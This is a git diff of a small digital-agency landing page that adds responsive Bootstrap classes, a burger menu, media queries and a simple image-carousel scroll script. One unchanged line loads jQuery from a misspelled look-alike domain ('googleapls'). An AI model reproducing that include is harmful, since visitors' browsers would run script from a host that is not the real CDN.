-                        <div class="col-md-4 benefits-box benefits-box-second">
+                        <div class="col-md-4 col-sm-4 col-xs-12 benefits-box benefits-box-second">
                             <div class="benefits-box-2">
 
                                 <img src="img/zacladka.svg" alt="">
@@ -165,7 +222,7 @@
                                 </p>
                             </div>
                         </div>
-                        <div class="col-md-4 benefits-box benefits-box-second">
+                        <div class="col-md-4 col-sm-4 benefits-box benefits-box-second">
                             <div class="benefits-box-4">
                                 <img src="img/paint.svg" alt="">
                                 <h1>Media Pairing</h1>
@@ -176,11 +233,11 @@
                             </div>
                             </div>
                     </div>
-                    <div class="row">
-                        <div class="col-md-2 offset-md-5">
-                            <div class="line-vertical">
-                                <img src="img/Line 7.svg" alt="line-vertical">
-                            </div>
+                    <div class="row justify-content-center">
+                        <div class="col-2 line-vertical">
+                            <!-- <div class="line-vertical "> -->
+                                <img src="img/Line7.svg" alt="line-vertical">
+                            <!-- </div> -->
                         </div>
                     </div>
                 </div>
@@ -195,16 +252,17 @@
         <div class="therd-block" id="therd-block">
             <div class="container">
                 <div class="row union-work-but">
-                    <div class="col-md-3">
+                    <div class="col-md-3 col-1">
+                        <a name="therd-block"></a>
                         <div class="works">
-                            <img src="img/Line 6.svg" alt="line">
+                            <img src="img/Line6.svg" alt="line">
                             <h1>Works</h1>
                             <p>THINGS WE<sup>`</sup>VE MADE</p>
                         </div>
                     </div>
 
 
-                    <div class="col-md-2">
+                    <div class="col-md-2 col-3">
                             <div class="button">
                                 <a href="">VIEW ALL</a>
                             </div>
@@ -215,36 +273,67 @@
 
                 <div class="row">
                     <div class="col-md-12">
-                        <div class="photos"> 
-                            <img src="img/Rectangle1.svg" alt="Rectangle1">
-                            <img src="img/Rectangle2.svg" alt="Rectangle2">
-                            <img src="img/Rectangle3.svg" alt="Rectangle3">
-                            <img src="img/Rectangle4.svg" alt="Rectangle4">
-                            <img src="img/Rectangle5.svg" alt="Rectangle5">
-                            <img src="img/Rectangle6.svg" alt="Rectangle6">
-                            <img class="img-specel" src="img/Rectangle7.svg" alt="Rectangle7">
-                        </div>
-                    </div>
-                </div>
-                <div class="row">
-                    <div class="col-md-2 offset-md-5">
-                        <div class="line-vertical">
-                            <img src="img/Line 7.svg" alt="line-vertical">
-                        </div>
-                    </div>
-                </div>
-
-            </div>
-        </div>
+                        <div class="photo-wrap">
+                            <img id="backBtn" width="48" height="48" src="https://img.icons8.com/ios-filled/50/circled-left-2.png" alt="circled-left-2"/>
+                            <div class="photos"> 
+                                <div>
+                                    <img src="img/Rectangle1.svg" alt="Rectangle1">
+                                    <img src="img/Rectangle2.svg" alt="Rectangle2">
+                                    <img src="img/Rectangle3.svg" alt="Rectangle3">
+                                </div>
+                                <div>
+                                    <img src="img/Rectangle4.svg" alt="Rectangle4">
+                                    <img src="img/Rectangle5.svg" alt="Rectangle5">
+                                    <img src="img/Rectangle6.svg" alt="Rectangle6">
+                                </div>
+                            </div>
+                            <img id="nextBtn" width="48" height="48" src="https://img.icons8.com/ios-filled/50/circled-right-2.png" alt="circled-right-2"/>
+                        </div>
+                    </div>
+                </div>
+                <div class="row justify-content-center">
+                    <div class="col-2  line-vertical">
+                        <!-- <div class="line-vertical justify-content-center align-items-center"> -->
+                            <img src="img/Line7.svg" alt="line-vertical">
+                        <!-- </div> -->
+                    </div>
+                </div>
+
+            </div>
+        </div>
+        <script>
+            let scrollContainer = document.querySelector(".photos");
+            let backBtn = document.querySelector("#backBtn");
+            let nextBtn = document.querySelector("#nextBtn");
+    
+            scrollContainer.addEventListener("wheel", (ev) => {
+                ev.preventDefault();
+                scrollContainer.scrollLeft += ev.deltaY;
+                scrollContainer.style.scrollBehavior = "auto";
+    
+            });
+            nextBtn.addEventListener("click", ()=>{
+                scrollContainer.style.scrollBehavior = "smooth";
+                scrollContainer.scrollLeft += 650;
+            });
+            backBtn.addEventListener("click", ()=>{
+                scrollContainer.style.scrollBehavior = "smooth";
+                scrollContainer.scrollLeft -= 650;
+            });
+    
+    
+        </script>
 
 
 
         <div class="fourth-block" id="fourth-block">
             <div class="container">
                 <div class="row">
-                    <div class="col-md-4">
+                    <div class="col-md-4 col-sm-5">
+                        <a name="fourth-block"></a>
+
                         <div class="about">
-                            <img src="img/Line 6.svg" alt="line">
+                            <img src="img/Line6.svg" alt="line">
                             <h1>About</h1>
                             <p>WE ARE MORE THAN DIGITAL AGENCY</p>
                         </div>
@@ -252,14 +341,14 @@
 
                 <div class="photo-cards">
                     <div class="row">
-                        <div class="col-md-6">
+                        <div class="col-md-6 col-6">
                             <img class="photo-cards-1" src="img/Rectangle8.svg" alt="Rectangle8">
                             <div class="photo-cards-text-1">
                                 <h1>Team Work</h1>
                                 <p>Committed and creative</p>
                             </div>
                         </div>
-                        <div class="col-md-6">
+                        <div class="col-md-6 col-6">
                             <div class="photo-cards-union-2">
                                 <img class="photo-cards-2" src="img/Rectangle9.svg" alt="Rectangle9">
                                 <div class="photo-cards-text-2">
@@ -281,19 +370,19 @@
 
                 <div class="line-text">
                     <div class="row">
-                        <div class="col-md-4 line-text-1">
+                        <div class="col-md-4 col-sm-12 line-text-1">
                             <h1>Who we are</h1>
                             <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                 adipiscing elit, sed do eiusmod tempor<br> 
                                 incididunt ut labore.</p>
                         </div>
-                        <div class="col-md-4 line-text-2">
+                        <div class="col-md-4 col-sm-12 line-text-2">
                             <h1>Our Philosophy</h1>
                             <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                 adipiscing elit, sed do eiusmod tempor<br> 
                                 incididunt ut labore.</p>
                         </div>
-                        <div class="col-md-4 line-text-3">
+                        <div class="col-md-4 col-sm-12 line-text-3">
                             <h1>How we work</h1>
                             <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                 adipiscing elit, sed do eiusmod tempor<br> 
@@ -302,11 +391,11 @@
                     </div>
                 </div>
 
-                <div class="row">
-                    <div class="col-md-2 offset-md-5">
-                        <div class="line-vertical">
-                            <img src="img/Line 7.svg" alt="line-vertica">
-                        </div>
+                <div class="row justify-content-center">
+                    <div class="col-2 line-vertical justify-content-center">
+                        <!-- <div class="line-vertical"> -->
+                            <img src="img/Line7.svg" alt="line-vertica">
+                        <!-- </div> -->
                     </div>
                 </div>
             </div>
@@ -316,9 +405,10 @@
         <div class="fifth-block">
             <div class="container">
                 <div class="row">
-                    <div class="col-md-4">
+                    <div class="col-md-6">
+                        <a name="fifth-block"></a>
                         <div class="testimonials">
-                            <img src="img/Line 6.svg" alt="line">
+                            <img src="img/Line6.svg" alt="line">
                         <h1>Testimonials</h1>
                         <p>WE ARE MORE THAN DIGITAL AGENCY</p>
                         </div>
@@ -370,9 +460,9 @@
                </div>
 
                 <div class="row">
-                    <div class="col-md-2 offset-md-5">
+                    <div class="col-md-2 offset-md-5 offset-sm-5">
                         <div class="line-vertical">
-                            <img src="img/Line 7.svg" alt="line-vertica">
+                            <img src="img/Line7.svg" alt="line-vertica">
                         </div>
                     </div>
                 </div>
@@ -405,12 +495,13 @@
         <div class="footer">
             <div class="container">
                 <div class="row">
-                    <div class="col-md-4">
+                    <div class="col-md-4 col-sm-12">
+                        <a name="footer"></a>
                         <div class="footer-logo">
                             <p>Logo</p>                              
                         </div>
                     </div>
-                    <div class="col-md-3">
+                    <div class="col-md-3 col-sm-5">
                         <div class="footer-contact">
                             <p class="footer-contact-head">CONTACT US</p><br>
                             <img class="footer-contact-1" src="img/phone-ic.svg" alt="">
@@ -423,7 +514,7 @@
                             <p>Sunday to Friday</p>
                         </div>
                     </div>
-                    <div class="col-md-3">
+                    <div class="col-md-3 col-sm-4">
                         <div class="footer-serveces">
                             <p class="footer-serveces-head">OUR SERVICES</p>
                             <p>Single Project</p>
@@ -432,7 +523,7 @@
                             <p>Works</p>
                         </div>
                     </div>
-                    <div class="col-md-2">
+                    <div class="col-md-2 col-sm-3">
                         <div class="footer-about">
                             <p class="footer-about-head">ABOUT US</p>
                             <p>About</p>
@@ -451,10 +542,10 @@
             <div class="container">
                 <!-- <div class="footer2-social"> -->
                 <div class="row footer2-social">
-                        <div class="col-md-3">
+                        <div class="col-md-3 col-4">
                             <p>Copyright 2022  Dikshant Goyal</p>
                         </div>
-                        <div class="col-md-2">
+                        <div class="col-md-3 col-4">
                             <img src="img/footer1.svg" alt="">
                             <img src="img/footer2.svg" alt="">
                             <img src="img/footer3.svg" alt="">
@@ -473,150 +564,4 @@
 
     <script src="https://ajax.googleapls.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
 </body>
-</html>
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-<!-- МАКЕТ 1 -->
-<!-- <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>My proj</title>
-    <link rel="stylesheet" href="css/bootstrap.css">
-    <link rel="stylesheet" href="css/style.css">
-    <link rel="shortcut icon" href="img/moon.svg">
-</head>
-<body>
-    
-<div class="section">
-    <div class="container">
-        первый 
-        <div class="row">
-            <div class="col-lg-6 offset-lg-3 ">
-                <h1 class="header text-center">
-                    <span>Получите видео-инструкцию</span>
-                    <strong class="text-uppercase">Как заработать свой первый миллион</strong>
-                </h1>
-            </div>
-        </div>
-
-        <div class="row">
-            <div class="col-lg-6 offset-lg-1 col-md-8 offset-md-2">
-                <div class="video">
-                    <iframe width="100%" height="315" src="https://www.youtube-nocookie.com/embed/iHqE24Ipv_s?controls=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
-                </div>
-            </div>
-            <div class="col-lg-4 offset-lg-0 col-md-8 offset-md-2">
-                <div class="form d-grid">
-                    <p class="form-header text-center">Введите свой имайл</p>
-                    <form action="#">
-                        <input type="text" class="form-control" placeholder="Ваше имя">
-                        <input type="text" class="form-control" placeholder="Ваш email" >
-                    </form>
-                    <button class="btn btn-primary btn-lg form-btn">Получить инструкцию</button>
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-
-<div class="section">
-    <div class="container">
-    заголовок секции
-    <div class="row">
-        <div class="col-lg-12">
-            <h2 class="section-header text-uppercase text-center">Почему это нужно сделать сейчас?</h2>
-        </div>
-    </div>
-    блок с преимуществами
-    <div class="feature text-center">
-        <div class="row">
-            <div class="col-lg-3 col-md-6">
-                <div class="feature-box ">
-                    <img src="img/1.svg" alt="1 преимущество">
-                    <p>Первое преимущество</p>
-                </div>
-            </div>
-            <div class="col-lg-3 col-md-6">
-                <div class="feature-box">
-                    <img src="img/2.svg" alt="2 преимущество" >
-                    <p>Второе преимущество</p>
-                </div>
-            </div>
-            <div class="col-lg-3 col-md-6">
-                <div class="feature-box ">
-                    <img src="img/3.svg" alt="3 преимущество" >
-                    <p>Третье преимущество</p>
-                </div>
-            </div>
-            <div class="col-lg-3 col-md-6">
-                <div class="feature-box ">
-                    <img src="img/4.svg" alt="4 преимущество" >
-                    <p>Четвертое преимущество</p>
-                </div>
-            </div>
-        </div>
-    </div>
-кнопка
-<div class="mx-auto d-grid">
-    <button class="btn btn-primary btn-lg form-btn">Получить инструкцию</button>
-</div>
-
-    
-</div>
-</div>
-
-
-</body>
-</html> -->+</html>--- a/DigitalAgency/css/main.css
+++ b/DigitalAgency/css/main.css
@@ -1,6 +1,6 @@
 @font-face {
   font-family: 'Inter';
-  src: url(css/Inter/Inter-Regular.ttf);
+  src: url(Inter/Inter-Regular.ttf);
 }
 main {
   overflow: hidden;
@@ -14,6 +14,12 @@
   -webkit-background-size: cover;
   background-size: cover;
   background-image: url(../img/background3.jpg);
+}
+/*.header-bg .navbar .container-fluid .nav-item {
+  color: #ffffff;
+}
+.header-bg .navbar .container-fluid .navbar-nav .nav-link {
+  color: #ffffff;
 }
 .header {
   display: -webkit-flex;
@@ -68,9 +74,114 @@
   display: inline-block;
   border: 1.5px solid #098a5b;
   padding: 4px;
-}
+} */
+
+
+
+.menu-wrap{
+  z-index: 1;
+  position: absolute;
+  width: 100%;
+}
+.menu{
+  color: #ffffff;
+  font-family: 'Inter', sans-serif;
+  font-style: normal;
+  font-weight: 700;
+  font-size: 16px;
+  display: flex;
+  flex-direction: row;
+  justify-content: space-between;
+  align-items: center;
+  padding-top: 10px;
+}
+.menu-logo{
+  margin: 0 20px;
+  font-size: 45px;
+}
+.menu-burger{
+  display: flex;
+  margin-right: 20px;
+
+}
+.menu-list{
+  display: flex;
+  flex-direction: row;
+  list-style: none;
+  align-items: center;
+  margin-right: 10px;
+  margin-bottom: 0;
+}
+.menu-list li{
+  margin: 0 15px;
+}
+.menu-list li a{
+  text-decoration: none;
+  color: inherit;
+}
+.menu-list li:hover{
+  cursor: pointer;
+}
+.menu-list li:nth-child(6){
+  border: solid #098a5b 1.5px;
+  padding: 5px;
+}
+
+#menu-toggle{
+  display: none;
+}
+.menu-button-container{
+  display: flex;
+  height: 30px;
+  width: 30px;
+  cursor: pointer;
+  display: none;
+}
+.menu-button,
+.menu-button::before,
+.menu-button::after {
+  display: block;
+  background-color: #fff;
+  position: absolute;
+  height: 4px;
+  width: 30px;
+  transition: transform 400ms cubic-bezier(0.23, 1, 0.32, 1);
+  border-radius: 2px;
+}
+.menu-button::before {
+  content: '';
+  margin-top: -8px;
+}
+.menu-button::after {
+  content: '';
+  margin-top: 8px;
+}
+
+#menu-toggle:checked + .menu-button-container .menu-button::before {
+  margin-top: 0px;
+  transform: rotate(405deg);
+}
+#menu-toggle:checked + .menu-button-container .menu-button::after {
+  margin-top: 0px;
+  transform: rotate(-405deg);
+}
+#menu-toggle:checked + .menu-button-container .menu-button{
+  height: 0;
+}
+#upBtn{
+  display: none;
+  position: fixed;
+  bottom: 10%;
+  right: 4%;
+  background-color: #313131 ;
+  border-radius: 30px;
+  transform: rotate(-90deg);
+}
+
+
+
 .hed-content {
-  margin-top: 6rem;
+  padding-top: 10rem;
   padding-bottom: 3rem;
 }
 .hed-content .quote {
@@ -104,6 +215,10 @@
   border: 1.5px solid #098a5b;
   padding: 20px 15px;
   text-shadow: 1px 0 1px #000;
+  cursor: pointer;
+}
+.hed-content .getting p:hover {
+  background-color: #098a5b;
 }
 .box {
   color: #ffffff;
@@ -128,10 +243,14 @@
 .box-3 {
   border: 1.5px solid #313131;
   background-color: #313131;
-  width: 16rem;
+  width: 100%;
+  max-width: 16rem;
   height: auto;
-}
-.box-2 {
+  margin: 5px;
+}
+.box-1:hover,
+.box-2:hover,
+.box-3:hover {
   border: 1.5px solid #098a5b;
 }
 .box p {
@@ -169,6 +288,8 @@
   font-weight: 700;
   font-size: 16px;
   font-weight: 600;
+  width: 100%;
+  min-width: 300px;
 }
 .benefits {
   color: #ffffff;
@@ -177,6 +298,7 @@
   font-weight: 700;
   font-size: 16px;
   margin-top: 3rem;
+  margin-right: 20px;
 }
 .benefits-box-1,
 .benefits-box-2,
@@ -185,12 +307,13 @@
   padding: 15px;
   border-bottom: 6px solid #d9d9d9;
   background: #313131;
-  width: 19rem;
+  max-width: 19rem;
+  width: 100%;
   height: auto;
 }
 .benefits-box-3 {
+  background-color: #098a5b;
   padding-top: 2.95rem;
-  background-color: #098a5b;
 }
 .benefits-box img {
   display: block;
@@ -209,12 +332,16 @@
 .benefits-box-second {
   margin-top: 1.5rem;
 }
-.benefits .line-vertical {
+/* .benefits .line-vertical {
   margin: 5rem 0;
   margin-left: 3rem;
-}
-.benefits .line-vertical img {
+} */
+/* .benefits .line-vertical img {
   display: block;
+} */
+.line-vertical{
+  padding: 30px;
+  text-align: center;
 }
 .therd-block {
   color: #ffffff;
@@ -230,6 +357,8 @@
 .therd-block .works {
   display: inline-block;
   margin-top: 3rem;
+  min-width: 200px;
+  width: 100%;
 }
 .therd-block .works img {
   display: inline-block;
@@ -258,24 +387,53 @@
   display: inline-block;
   color: #098a5b;
 }
-.therd-block .photos {
+/* .therd-block .photos {
   margin-top: 4rem;
-}
+} */
 .therd-block .photos img {
   width: 11rem;
-  height: auto;
-}
-.therd-block .photos .img-specel {
-  width: 12rem;
-  height: auto;
-}
-.therd-block .line-vertical {
+  height: 100%;
+}
+
+.therd-block .photo-wrap{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 2% auto;
+
+}
+.therd-block .photo-wrap img{
+  margin: 10px;
+}
+.therd-block .photo-wrap .photos{
+  width: 33rem;
+  display: flex;
+  overflow-x: scroll;
+
+}
+.photos::-webkit-scrollbar{
+  display: none;
+}
+.therd-block .photos div{
+  display: grid;
+  grid-template-columns: auto auto auto;
+  gap: 20px;
+  flex: none;
+  margin-right: 20px;
+}
+
+#backBtn, #nextBtn{
+  cursor: pointer;
+}
+
+
+/* .therd-block .line-vertical {
   margin: 5rem 0;
   margin-left: 3rem;
 }
 .therd-block .line-vertical img {
   display: block;
-}
+} */
 .fourth-block {
   color: #ffffff;
   font-family: 'Inter', sans-serif;
@@ -311,27 +469,24 @@
   font-style: normal;
   font-weight: 700;
   font-size: 16px;
-  color: #ffffff;
+  color: #000000;
   text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.25);
 }
 .fourth-block .photo-cards-1 {
   margin-left: 3rem;
-  width: 495px;
-  height: 574px;
+  width: 90%;
+  /* max-width: 495px; */
+  /* height: 574px; */
 }
 .fourth-block .photo-cards-2,
 .fourth-block .photo-cards-3 {
   display: inline-block;
-  width: 545px;
-  height: 270px;
-}
-.fourth-block .photo-cards-3 {
-  margin-top: 2rem;
+  width: 100%;
 }
 .fourth-block .photo-cards-text-1 {
-  position: absolute;
+  position: relative;
   left: 4.5rem;
-  top: 500px;
+  top: -20%;
   line-height: 10px;
 }
 .fourth-block .photo-cards-text-1 h1 {
@@ -344,10 +499,14 @@
 .fourth-block .photo-cards-union-3 {
   position: relative;
 }
+.fourth-block .photo-cards-union-3{
+  margin-top: 5%;
+}
 .fourth-block .photo-cards-text-2 {
   position: absolute;
   left: 10px;
-  top: 12.5rem;
+  /* bottom: 30px; */
+  bottom: 10%;
   line-height: 10px;
 }
 .fourth-block .photo-cards-text-2 h1 {
@@ -359,7 +518,8 @@
 .fourth-block .photo-cards-text-3 {
   position: absolute;
   left: 10px;
-  top: 14rem;
+  /* top: 60%; */
+  bottom: 10%;
   line-height: 10px;
 }
 .fourth-block .photo-cards-text-3 h1 {
@@ -386,13 +546,13 @@
 .fourth-block .line-text-3 {
   padding-left: 4rem;
 }
-.fourth-block .line-vertical {
+/* .fourth-block .line-vertical {
   margin: 5rem 0;
   margin-left: 3.5rem;
 }
 .fourth-block .line-vertical img {
   display: block;
-}
+} */
 .fifth-block {
   color: #ffffff;
   font-family: 'Inter', sans-serif;
@@ -404,6 +564,8 @@
   display: inline-block;
   margin-top: 3rem;
   margin-left: 2rem;
+  /* width: 100%;
+  max-width: 500px; */
 }
 .fifth-block .testimonials img {
   display: inline-block;
@@ -435,13 +597,13 @@
   margin-top: 3rem;
   margin-bottom: 2rem;
 }
-.fifth-block .line-vertical {
+/* .fifth-block .line-vertical {
   margin: 5rem 0;
   margin-left: 3.5rem;
 }
 .fifth-block .line-vertical img {
   display: block;
-}
+} */
 .sixth-block {
   text-align: center;
   color: #ffffff;
@@ -521,3 +683,114 @@
 .footer2-social {
   justify-content: space-between;
 }
+
+
+@media (max-width: 770px) {
+ 
+  .menu-button-container {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+  }
+  /* .header-bg{ */
+  .menu-wrap{
+  /* .menu{ */
+    /* position: sticky; */
+    /* height: 50vh; */
+    /* top: 10px; */
+  }
+  .menu{
+    align-items:start;
+  }
+  .menu-burger{
+    margin-top: 20px;
+    /* background-color: #313131b1; */
+    left: 20px;
+  }
+  .menu-list{
+    display: none;
+    flex-direction: column;
+    margin-right: 10px;
+    margin-top: 0;
+    margin-bottom: 0;
+    padding-right: 10px;
+    padding-bottom: 10px;
+    /* background-color: #313131ec; */
+    /* box-shadow: 0 0 30px 10px #777777 inset; */
+    border-radius: 15px;
+  }
+  .menu-list li{
+    margin: 2px;
+  }
+  .menu-button,
+  .menu-button::before,
+  .menu-button::after{
+    display: flex;
+  }
+  #menu-toggle:checked ~ .menu-list {
+    display: block;
+  }
+
+  .box .box-1, .box .box-2, .box .box-3 {
+    display: flex;
+    align-items: center;
+    max-width: 600px;
+    justify-content: space-between;
+    padding: 15px;
+  }
+  .box-header{
+    margin-bottom: 0;
+  }
+  .box-text{
+    margin-bottom: 0;
+    text-align:center;
+  }
+  .benefits{
+    font-weight: 400;
+    font-size: 9px;
+  }
+  .benefits-box-1,
+.benefits-box-2,
+.benefits-box-3,
+.benefits-box-4{
+  max-width: 500px;
+}
+.benefits-box-second {
+  margin-top: 0;
+}
+  .fourth-block .line-text{
+    margin-top: 0;
+  }
+  .fourth-block .line-text h1{
+    font-size: 16px;
+  }
+  .fourth-block .line-text p{
+    font-size: small;
+    font-weight: normal;
+  }
+  .fourth-block .photo-cards .photo-cards-1{
+    margin-left: 0;
+  }
+.fourth-block .photo-cards-text-1 {
+  left: 0;
+}
+.fourth-block .photo-cards h1{
+  font-size: 80%;
+}
+.fourth-block .photo-cards p{
+  font-size: 60%;
+}
+.fourth-block .line-text-1,
+.fourth-block .line-text-2 {
+  border-right: 0 solid #098a5b;
+  border-bottom: 1.5px solid #098a5b;
+}
+.fourth-block .line-text-2,
+.fourth-block .line-text-3 {
+  margin-top: 15px;
+}
+.footer{
+  font-weight: 500;
+  font-size: 12px;
+}
+}